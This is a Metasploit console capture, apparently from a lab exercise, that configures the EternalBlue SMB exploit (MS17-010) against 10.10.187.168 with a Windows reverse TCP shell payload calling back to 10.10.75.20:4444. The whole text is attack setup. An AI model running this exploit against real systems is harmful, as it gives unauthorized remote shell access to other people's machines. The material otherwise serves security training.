 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.187.168
RHOSTS => 10.10.187.168
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.187.168 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Emb
edded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard
7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.75.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target